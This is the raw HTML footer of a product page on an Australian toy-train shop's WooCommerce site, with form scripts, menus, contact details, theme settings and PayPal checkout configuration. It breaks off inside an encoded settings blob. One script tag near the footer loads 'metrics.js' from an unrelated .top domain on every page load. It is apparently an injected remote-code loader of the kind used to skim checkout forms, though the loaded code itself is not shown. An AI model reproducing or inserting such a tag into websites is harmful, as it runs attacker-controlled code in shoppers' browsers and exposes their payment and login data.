		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO